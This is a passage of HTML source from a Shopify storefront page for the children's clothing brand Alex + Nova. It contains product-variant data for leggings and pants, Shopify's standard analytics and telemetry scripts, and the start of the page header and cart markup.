Slit Flared Leggings - 3-4 Years \/ Purple","public_title":"3-4 Years \/ Purple","sku":"KFSFL-BTM-PPL-100"},{"id":41406516396085,"price":3495,"name":"Katy Front Slit Flared Leggings - 3-4 Years \/ Orange","public_title":"3-4 Years \/ Orange","sku":"KFSFL-BTM-ORG-100"},{"id":41406515413045,"price":3495,"name":"Katy Front Slit Flared Leggings - 4-5 Years \/ Grey","public_title":"4-5 Years \/ Grey","sku":"KFSFL-BTM-GRY-110"},{"id":41406515609653,"price":3495,"name":"Katy Front Slit Flared Leggings - 4-5 Years \/ Pink","public_title":"4-5 Years \/ Pink","sku":"KFSFL-BTM-PIN-110"},{"id":41406515839029,"price":3495,"name":"Katy Front Slit Flared Leggings - 4-5 Years \/ Beige","public_title":"4-5 Years \/ Beige","sku":"KFSFL-BTM-BEG-110"},{"id":41406516035637,"price":3495,"name":"Katy Front Slit Flared Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"KFSFL-BTM-BLK-110"},{"id":41406516232245,"price":3495,"name":"Katy Front Slit Flared Leggings - 4-5 Years \/ Purple","public_title":"4-5 Years \/ Purple","sku":"KFSFL-BTM-PPL-110"},{"id":41406516428853,"price":3495,"name":"Katy Front Slit Flared Leggings - 4-5 Years \/ Orange","public_title":"4-5 Years \/ Orange","sku":"KFSFL-BTM-ORG-110"},{"id":41406515445813,"price":3495,"name":"Katy Front Slit Flared Leggings - 5-6 Years \/ Grey","public_title":"5-6 Years \/ Grey","sku":"KFSFL-BTM-GRY-120"},{"id":41406515675189,"price":3495,"name":"Katy Front Slit Flared Leggings - 5-6 Years \/ Pink","public_title":"5-6 Years \/ Pink","sku":"KFSFL-BTM-PIN-120"},{"id":41406515871797,"price":3495,"name":"Katy Front Slit Flared Leggings - 5-6 Years \/ Beige","public_title":"5-6 Years \/ Beige","sku":"KFSFL-BTM-BEG-120"},{"id":41406516068405,"price":3495,"name":"Katy Front Slit Flared Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"KFSFL-BTM-BLK-120"},{"id":41406516265013,"price":3495,"name":"Katy Front Slit Flared Leggings - 5-6 Years \/ Purple","public_title":"5-6 Years \/ Purple","sku":"KFSFL-BTM-PPL-120"},{"id":41406516461621,"price":3495,"name":"Katy Front Slit Flared Leggings - 5-6 Years \/ Orange","public_title":"5-6 Years \/ Orange","sku":"KFSFL-BTM-ORG-120"}],"remote":false},{"id":6974908858421,"gid":"gid:\/\/shopify\/Product\/6974908858421","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41406579671093,"price":3495,"name":"Ginny Basic Flared Leggings - 12-18 Months \/ Black","public_title":"12-18 Months \/ Black","sku":"GBFL-BTM-BLK-73"},{"id":41406579867701,"price":3495,"name":"Ginny Basic Flared Leggings - 12-18 Months \/ Plaid","public_title":"12-18 Months \/ Plaid","sku":"GBFL-BTM-PLD-73"},{"id":41406580064309,"price":3495,"name":"Ginny Basic Flared Leggings - 12-18 Months \/ Dolka Dots","public_title":"12-18 Months \/ Dolka Dots","sku":"GBFL-BTM-DOT-73"},{"id":41406580260917,"price":3495,"name":"Ginny Basic Flared Leggings - 12-18 Months \/ Leopard","public_title":"12-18 Months \/ Leopard","sku":"GBFL-BTM-LPD-73"},{"id":41406579703861,"price":3495,"name":"Ginny Basic Flared Leggings - 18-24 Months \/ Black","public_title":"18-24 Months \/ Black","sku":"GBFL-BTM-BLK-80"},{"id":41406579900469,"price":3495,"name":"Ginny Basic Flared Leggings - 18-24 Months \/ Plaid","public_title":"18-24 Months \/ Plaid","sku":"GBFL-BTM-PLD-80"},{"id":41406580097077,"price":3495,"name":"Ginny Basic Flared Leggings - 18-24 Months \/ Dolka Dots","public_title":"18-24 Months \/ Dolka Dots","sku":"GBFL-BTM-DOT-80"},{"id":41406580293685,"price":3495,"name":"Ginny Basic Flared Leggings - 18-24 Months \/ Leopard","public_title":"18-24 Months \/ Leopard","sku":"GBFL-BTM-LPD-80"},{"id":41406579736629,"price":3495,"name":"Ginny Basic Flared Leggings - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"GBFL-BTM-BLK-90"},{"id":41406579933237,"price":3495,"name":"Ginny Basic Flared Leggings - 2-3 Years \/ Plaid","public_title":"2-3 Years \/ Plaid","sku":"GBFL-BTM-PLD-90"},{"id":41406580129845,"price":3495,"name":"Ginny Basic Flared Leggings - 2-3 Years \/ Dolka Dots","public_title":"2-3 Years \/ Dolka Dots","sku":"GBFL-BTM-DOT-90"},{"id":41406580326453,"price":3495,"name":"Ginny Basic Flared Leggings - 2-3 Years \/ Leopard","public_title":"2-3 Years \/ Leopard","sku":"GBFL-BTM-LPD-90"},{"id":41406579769397,"price":3495,"name":"Ginny Basic Flared Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"GBFL-BTM-BLK-100"},{"id":41406579966005,"price":3495,"name":"Ginny Basic Flared Leggings - 3-4 Years \/ Plaid","public_title":"3-4 Years \/ Plaid","sku":"GBFL-BTM-PLD-100"},{"id":41406580162613,"price":3495,"name":"Ginny Basic Flared Leggings - 3-4 Years \/ Dolka Dots","public_title":"3-4 Years \/ Dolka Dots","sku":"GBFL-BTM-DOT-100"},{"id":41406580359221,"price":3495,"name":"Ginny Basic Flared Leggings - 3-4 Years \/ Leopard","public_title":"3-4 Years \/ Leopard","sku":"GBFL-BTM-LPD-100"},{"id":41406579802165,"price":3495,"name":"Ginny Basic Flared Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"GBFL-BTM-BLK-110"},{"id":41406579998773,"price":3495,"name":"Ginny Basic Flared Leggings - 4-5 Years \/ Plaid","public_title":"4-5 Years \/ Plaid","sku":"GBFL-BTM-PLD-110"},{"id":41406580195381,"price":3495,"name":"Ginny Basic Flared Leggings - 4-5 Years \/ Dolka Dots","public_title":"4-5 Years \/ Dolka Dots","sku":"GBFL-BTM-DOT-110"},{"id":41406580391989,"price":3495,"name":"Ginny Basic Flared Leggings - 4-5 Years \/ Leopard","public_title":"4-5 Years \/ Leopard","sku":"GBFL-BTM-LPD-110"},{"id":41406579834933,"price":3495,"name":"Ginny Basic Flared Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"GBFL-BTM-BLK-120"},{"id":41406580031541,"price":3495,"name":"Ginny Basic Flared Leggings - 5-6 Years \/ Plaid","public_title":"5-6 Years \/ Plaid","sku":"GBFL-BTM-PLD-120"},{"id":41406580228149,"price":3495,"name":"Ginny Basic Flared Leggings - 5-6 Years \/ Dolka Dots","public_title":"5-6 Years \/ Dolka Dots","sku":"GBFL-BTM-DOT-120"},{"id":41406580424757,"price":3495,"name":"Ginny Basic Flared Leggings - 5-6 Years \/ Leopard","public_title":"5-6 Years \/ Leopard","sku":"GBFL-BTM-LPD-120"}],"remote":false},{"id":6989448871989,"gid":"gid:\/\/shopify\/Product\/6989448871989","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41469045473333,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 18-24 Months \/ Green","public_title":"18-24 Months \/ Green","sku":"RCCJP-BTM-GRN-80"},{"id":41469045702709,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 18-24 Months \/ Purple","public_title":"18-24 Months \/ Purple","sku":"RCCJP-BTM-PPL-80"},{"id":41469045506101,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 2-3 Years \/ Green","public_title":"2-3 Years \/ Green","sku":"RCCJP-BTM-GRN-90"},{"id":41469045735477,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 2-3 Years \/ Purple","public_title":"2-3 Years \/ Purple","sku":"RCCJP-BTM-PPL-90"},{"id":41469045538869,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 3-4 Years \/ Green","public_title":"3-4 Years \/ Green","sku":"RCCJP-BTM-GRN-100"},{"id":41469045768245,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 3-4 Years \/ Purple","public_title":"3-4 Years \/ Purple","sku":"RCCJP-BTM-PPL-100"},{"id":41469045571637,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 4-5 Years \/ Green","public_title":"4-5 Years \/ Green","sku":"RCCJP-BTM-GRN-110"},{"id":41469045801013,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 4-5 Years \/ Purple","public_title":"4-5 Years \/ Purple","sku":"RCCJP-BTM-PPL-110"},{"id":41469045604405,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 5-6 Years \/ Green","public_title":"5-6 Years \/ Green","sku":"RCCJP-BTM-GRN-120"},{"id":41469045833781,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 5-6 Years \/ Purple","public_title":"5-6 Years \/ Purple","sku":"RCCJP-BTM-PPL-120"},{"id":41469045637173,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 6-8 Years \/ Green","public_title":"6-8 Years \/ Green","sku":"RCCJP-BTM-GRN-130"},{"id":41469045866549,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 6-8 Years \/ Purple","public_title":"6-8 Years \/ Purple","sku":"RCCJP-BTM-PPL-130"},{"id":41469045669941,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 8-10 Years \/ Green","public_title":"8-10 Years \/ Green","sku":"RCCJP-BTM-GRN-140"},{"id":41469045899317,"price":4495,"name":"Rhombic Colorblock Casual Jogger Pants - 8-10 Years \/ Purple","public_title":"8-10 Years \/ Purple","sku":"RCCJP-BTM-PPL-140"}],"remote":false},{"id":6994012012597,"gid":"gid:\/\/shopify\/Product\/6994012012597","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41488628449333,"price":3995,"name":"Kasey Casual Harem Pants - 18-24 Months \/ Brown","public_title":"18-24 Months \/ Brown","sku":"KCHP-BTM-BRN-80"},{"id":41488628645941,"price":3995,"name":"Kasey Casual Harem Pants - 18-24 Months \/ Dark Grey","public_title":"18-24 Months \/ Dark Grey","sku":"KCHP-BTM-GRY-80"},{"id":41488628875317,"price":3995,"name":"Kasey Casual Harem Pants - 18-24 Months \/ Khaki","public_title":"18-24 Months \/ Khaki","sku":"KCHP-BTM-KHK-80"},{"id":41488628482101,"price":3995,"name":"Kasey Casual Harem Pants - 2-3 Years \/ Brown","public_title":"2-3 Years \/ Brown","sku":"KCHP-BTM-BRN-90"},{"id":41488628678709,"price":3995,"name":"Kasey Casual Harem Pants - 2-3 Years \/ Dark Grey","public_title":"2-3 Years \/ Dark Grey","sku":"KCHP-BTM-GRY-90"},{"id":41488628908085,"price":3995,"name":"Kasey Casual Harem Pants - 2-3 Years \/ Khaki","public_title":"2-3 Years \/ Khaki","sku":"KCHP-BTM-KHK-90"},{"id":41488628514869,"price":3995,"name":"Kasey Casual Harem Pants - 3-4 Years \/ Brown","public_title":"3-4 Years \/ Brown","sku":"KCHP-BTM-BRN-100"},{"id":41488628711477,"price":3995,"name":"Kasey Casual Harem Pants - 3-4 Years \/ Dark Grey","public_title":"3-4 Years \/ Dark Grey","sku":"KCHP-BTM-GRY-100"},{"id":41488628940853,"price":3995,"name":"Kasey Casual Harem Pants - 3-4 Years \/ Khaki","public_title":"3-4 Years \/ Khaki","sku":"KCHP-BTM-KHK-100"},{"id":41488628547637,"price":3995,"name":"Kasey Casual Harem Pants - 4-5 Years \/ Brown","public_title":"4-5 Years \/ Brown","sku":"KCHP-BTM-BRN-110"},{"id":41488628744245,"price":3995,"name":"Kasey Casual Harem Pants - 4-5 Years \/ Dark Grey","public_title":"4-5 Years \/ Dark Grey","sku":"KCHP-BTM-GRY-110"},{"id":41488628973621,"price":3995,"name":"Kasey Casual Harem Pants - 4-5 Years \/ Khaki","public_title":"4-5 Years \/ Khaki","sku":"KCHP-BTM-KHK-110"},{"id":41488628580405,"price":3995,"name":"Kasey Casual Harem Pants - 5-6 Years \/ Brown","public_title":"5-6 Years \/ Brown","sku":"KCHP-BTM-BRN-120"},{"id":41488628777013,"price":3995,"name":"Kasey Casual Harem Pants - 5-6 Years \/ Dark Grey","public_title":"5-6 Years \/ Dark Grey","sku":"KCHP-BTM-GRY-120"},{"id":41488629006389,"price":3995,"name":"Kasey Casual Harem Pants - 5-6 Years \/ Khaki","public_title":"5-6 Years \/ Khaki","sku":"KCHP-BTM-KHK-120"},{"id":41488628613173,"price":3995,"name":"Kasey Casual Harem Pants - 6-8 Years \/ Brown","public_title":"6-8 Years \/ Brown","sku":"KCHP-BTM-BRN-130"},{"id":41488628809781,"price":3995,"name":"Kasey Casual Harem Pants - 6-8 Years \/ Dark Grey","public_title":"6-8 Years \/ Dark Grey","sku":"KCHP-BTM-GRY-130"},{"id":41488629039157,"price":3995,"name":"Kasey Casual Harem Pants - 6-8 Years \/ Khaki","public_title":"6-8 Years \/ Khaki","sku":"KCHP-BTM-KHK-130"}],"remote":false},{"id":6994605670453,"gid":"gid:\/\/shopify\/Product\/6994605670453","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41491914326069,"price":3495,"name":"Laura Winter Warm Plush Leggings - 18-24 Months \/ Dark Grey","public_title":"18-24 Months \/ Dark Grey","sku":"LWWPL-BTM-GRY-80"},{"id":41491914522677,"price":3495,"name":"Laura Winter Warm Plush Leggings - 18-24 Months \/ Black","public_title":"18-24 Months \/ Black","sku":"LWWPL-BTM-BLK-80"},{"id":41491914719285,"price":3495,"name":"Laura Winter Warm Plush Leggings - 18-24 Months \/ Brown","public_title":"18-24 Months \/ Brown","sku":"LWWPL-BTM-BRN-80"},{"id":41491914358837,"price":3495,"name":"Laura Winter Warm Plush Leggings - 2-3 Years \/ Dark Grey","public_title":"2-3 Years \/ Dark Grey","sku":"LWWPL-BTM-GRY-90"},{"id":41491914555445,"price":3495,"name":"Laura Winter Warm Plush Leggings - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"LWWPL-BTM-BLK-90"},{"id":41491914752053,"price":3495,"name":"Laura Winter Warm Plush Leggings - 2-3 Years \/ Brown","public_title":"2-3 Years \/ Brown","sku":"LWWPL-BTM-BRN-90"},{"id":41491914391605,"price":3495,"name":"Laura Winter Warm Plush Leggings - 3-4 Years \/ Dark Grey","public_title":"3-4 Years \/ Dark Grey","sku":"LWWPL-BTM-GRY-100"},{"id":41491914588213,"price":3495,"name":"Laura Winter Warm Plush Leggings - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"LWWPL-BTM-BLK-100"},{"id":41491914784821,"price":3495,"name":"Laura Winter Warm Plush Leggings - 3-4 Years \/ Brown","public_title":"3-4 Years \/ Brown","sku":"LWWPL-BTM-BRN-100"},{"id":41491914424373,"price":3495,"name":"Laura Winter Warm Plush Leggings - 4-5 Years \/ Dark Grey","public_title":"4-5 Years \/ Dark Grey","sku":"LWWPL-BTM-GRY-110"},{"id":41491914620981,"price":3495,"name":"Laura Winter Warm Plush Leggings - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"LWWPL-BTM-BLK-110"},{"id":41491914817589,"price":3495,"name":"Laura Winter Warm Plush Leggings - 4-5 Years \/ Brown","public_title":"4-5 Years \/ Brown","sku":"LWWPL-BTM-BRN-110"},{"id":41491914457141,"price":3495,"name":"Laura Winter Warm Plush Leggings - 5-6 Years \/ Dark Grey","public_title":"5-6 Years \/ Dark Grey","sku":"LWWPL-BTM-GRY-120"},{"id":41491914653749,"price":3495,"name":"Laura Winter Warm Plush Leggings - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"LWWPL-BTM-BLK-120"},{"id":41491914850357,"price":3495,"name":"Laura Winter Warm Plush Leggings - 5-6 Years \/ Brown","public_title":"5-6 Years \/ Brown","sku":"LWWPL-BTM-BRN-120"},{"id":41491914489909,"price":3495,"name":"Laura Winter Warm Plush Leggings - 6-8 Years \/ Dark Grey","public_title":"6-8 Years \/ Dark Grey","sku":"LWWPL-BTM-GRY-130"},{"id":41491914686517,"price":3495,"name":"Laura Winter Warm Plush Leggings - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"LWWPL-BTM-BLK-130"},{"id":41491914883125,"price":3495,"name":"Laura Winter Warm Plush Leggings - 6-8 Years \/ Brown","public_title":"6-8 Years \/ Brown","sku":"LWWPL-BTM-BRN-130"}],"remote":false},{"id":6994637848629,"gid":"gid:\/\/shopify\/Product\/6994637848629","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":41492060340277,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 18-24 Months \/ Black","public_title":"18-24 Months \/ Black","sku":"SWTWS-BTM-BLK-80"},{"id":41492060536885,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 18-24 Months \/ Green Grey","public_title":"18-24 Months \/ Green Grey","sku":"SWTWS-BTM-GRN-80"},{"id":41492060733493,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 18-24 Months \/ Coffee","public_title":"18-24 Months \/ Coffee","sku":"SWTWS-BTM-CFF-80"},{"id":41492060373045,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"SWTWS-BTM-BLK-90"},{"id":41492060569653,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 2-3 Years \/ Green Grey","public_title":"2-3 Years \/ Green Grey","sku":"SWTWS-BTM-GRN-90"},{"id":41492060766261,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 2-3 Years \/ Coffee","public_title":"2-3 Years \/ Coffee","sku":"SWTWS-BTM-CFF-90"},{"id":41492060405813,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"SWTWS-BTM-BLK-100"},{"id":41492060602421,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 3-4 Years \/ Green Grey","public_title":"3-4 Years \/ Green Grey","sku":"SWTWS-BTM-GRN-100"},{"id":41492060799029,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 3-4 Years \/ Coffee","public_title":"3-4 Years \/ Coffee","sku":"SWTWS-BTM-CFF-100"},{"id":41492060438581,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 4-5 Years \/ Black","public_title":"4-5 Years \/ Black","sku":"SWTWS-BTM-BLK-110"},{"id":41492060635189,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 4-5 Years \/ Green Grey","public_title":"4-5 Years \/ Green Grey","sku":"SWTWS-BTM-GRN-110"},{"id":41492060831797,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 4-5 Years \/ Coffee","public_title":"4-5 Years \/ Coffee","sku":"SWTWS-BTM-CFF-110"},{"id":41492060471349,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 5-6 Years \/ Black","public_title":"5-6 Years \/ Black","sku":"SWTWS-BTM-BLK-120"},{"id":41492060667957,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 5-6 Years \/ Green Grey","public_title":"5-6 Years \/ Green Grey","sku":"SWTWS-BTM-GRN-120"},{"id":41492060864565,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 5-6 Years \/ Coffee","public_title":"5-6 Years \/ Coffee","sku":"SWTWS-BTM-CFF-120"},{"id":41492060504117,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"SWTWS-BTM-BLK-130"},{"id":41492060700725,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 6-8 Years \/ Green Grey","public_title":"6-8 Years \/ Green Grey","sku":"SWTWS-BTM-GRN-130"},{"id":41492060897333,"price":4995,"name":"Shawn Winter Thickened Warm Sweatpants - 6-8 Years \/ Coffee","public_title":"6-8 Years \/ Coffee","sku":"SWTWS-BTM-CFF-130"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":71668924473}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10856759353,
      theme_id: 120276713525,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alexandnova.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alexandnova.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alexandnova.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10856759353,"isMerchantRequest":null,"themeId":120276713525,"themeCityHash":"3999391748155077503","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":71668924473,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: bottoms","collectionName":"bottoms","collectionId":71668924473,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alexandnova.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alexandnova.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="10856759353"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="120276713525"
  data-theme-name="Grid"
  data-theme-version="4.4.12"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alexandnova.com/api/collect"
></script>
</head>

  <body
    class="
      template-collection
      
    "
  >
    










<script
  type="application/json"
  data-product-success-labels
>
  {
    "cartLink": "cart",
    "continueLink": "continue shopping",
    "checkoutLink": "check out",
    "cartHeaderText": "Cart",
    "cartQuantityText": "Qty",
    "cartPlaceholderImg": "\/\/www.alexandnova.com\/cdn\/shop\/t\/44\/assets\/no-image.svg?v=118457862165745330321621579368"
  }
</script>



<section
  class="quickshop"
  data-quickshop
  data-quickshop-settings-sha256="6f4f840ff82e2281c7c258bb89a522acfc82469e8be388939148e53818183deb"
>
  <div class="quickshop-content" data-quickshop-content>
    <button class="quickshop-close" data-quickshop-close>
      <img src="//www.alexandnova.com/cdn/shop/t/44/assets/close-icon.svg?v=10995484173163861811621579354">
    </button>

    <div class="quickshop-product" data-quickshop-product-inject></div>
  </div>

  <span class="spinner quickshop-spinner">
    <span></span>
    <span></span>
    <span></span>
  </span>
</section>


    <div id="shopify-section-pxs-announcement-bar" class="shopify-section"><script
  type="application/json"
  data-section-type="pxs-announcement-bar"
  data-section-id="pxs-announcement-bar"
></script>












  </div>

    <div id="shopify-section-header" class="shopify-section"><script
  type="application/json"
  data-section-type="static-header"
  data-section-id="header"
  data-section-data
>
  {
    "stickyHeader": true,
    "compactCenter": "default"
  }
</script>
<section
  class="header header-layout-default   header-content-width    header-sticky-show-logo  "
  data-sticky-header
  
  data-section-id="header"
  data-section-type="header">
  <header
    class="main-header"
    role="banner"
    data-header-main
  >
    <div class="header-tools-wrapper">
      <div class="header-tools">

        <div class="aligned-left">
          <div id="coin-container"></div>
          <div data-header-currency-converter>
            
          </div>
        </div>

        <div class="aligned-right">
          
            <div class="customer-links">
              
                <a href="/account/login" id="customer_login_link">Account</a>
              
            </div>
          

          <div class="mini-cart-wrapper">
            <a class="cart-count" href="/cart" data-cart-count>
              <span class="cart-count-text">Cart</span>
              (<span class="cart-count-number">0</span>)
            </a>

            <div class="mini-cart empty">
  <div class="arrow"></div>

  <div class="mini-cart-item-wrapper">
    
  </div>

  <div class="mini-cart-footer">
    <a class="button secondary" href="/cart">View cart</a>
    <a class="button mini-cart-checkout-button" href="/checkout">
      
        
  <svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    width="20"
    height="20"
    viewBox="0 0 20 20"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 11.1667C2.5 10.0622 3.39543 9.16675 4.5 9.16675H15.5C16.6046 9.16675 17.5 10.0622 17.5 11.1667V16.3334C17.5 17.438 16.6046 18.3334 15.5 18.3334H4.5C3.39543 18.3334 2.5 17.438 2.5 16.3334V11.1667Z" fill="currentColor"/>
    <path d="M5.83337 9.16675V5.83341C5.83337 3.53223 7.69885 1.66675 10 1.66675C12.3012 1.66675 14.1667 3.53223 14.1667 5.83341V9.16675" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>


      
      <span>Check out</span>
    </a>
  </div>

</div>

          </div>
          <a class="checkout-link" href="/checkout">Checkout</a>
        </div>

      </div>
    </div>

    <div class="header-main-content" data-header-content>
      
        <div class="header-content-left">
          <button
            class="navigation-toggle navigation-toggle-open"
            aria-label="Menu"
            data-header-nav-toggle
          >
            <span class="navigation-toggle-icon"><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    width="18"
    height="12"
    viewBox="0 0 18 12"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M0 0h18v2H0zM0 5h18v2H0zM0 10h18v2H0z"/>
  </svg>
</span>
          </button>
        </div>
      

      <div class="header-branding header-branding-desktop" data-header-branding>
